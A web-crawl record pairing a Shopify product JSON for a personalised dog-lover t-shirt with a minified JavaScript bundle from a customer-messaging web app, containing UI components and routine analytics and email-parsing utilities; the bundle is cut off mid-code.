id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-01-03T19:50:45-08:00","created_at":"2023-01-02T18:38:18-08:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Clipart_TA555","Dog","Lovers","Personalized","Pet_Dog-Lovers","Property","shirt","Shirt\u0026Top_T-shirt","t-shirt","tshirt"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40287920783442,"title":"S","option1":"S","option2":null,"option3":null,"sku":"QA52 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","public_title":"S","options":["S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920816210,"title":"M","option1":"M","option2":null,"option3":null,"sku":"QA52 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - M","public_title":"M","options":["M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920848978,"title":"L","option1":"L","option2":null,"option3":null,"sku":"QA52 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - L","public_title":"L","options":["L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920881746,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"QA52 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - XL","public_title":"XL","options":["XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920914514,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"QA52 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920947282,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"QA52 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287920980050,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"QA52 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40287921012818,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"QA52 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","options":[{"name":"Available Size","position":1,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],"url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","media":[{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262572114,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262604882,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262637650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208","width":1200},{"alt":"Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts","id":23884262670418,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 12890
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[63630],{15524:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(9247);a(58551);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},21546:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(9247),n=a(58551),l=a(2626),s=a(23200);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName},23200:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(32442),n=a(11843);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},26442:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(67839);let n=r.dp;(0,r.Op)()},31741:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(9247),n=a(49254),l=a(89630),s=a(34660),i=a(57762),o=a(58551),c=a(86041),d=a(23200),m=a(78058);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 